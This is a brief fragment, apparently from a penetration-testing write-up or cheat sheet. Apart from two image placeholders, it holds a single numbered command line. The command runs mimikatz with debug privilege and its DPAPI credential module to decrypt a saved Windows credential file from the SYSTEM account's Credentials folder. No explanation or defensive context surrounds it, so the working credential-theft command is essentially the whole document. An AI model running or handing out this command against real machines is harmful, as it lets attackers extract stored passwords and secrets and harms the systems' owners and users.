 1 | mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Credentials\F7A11901B817E047275D06BDB5BAF712" exit |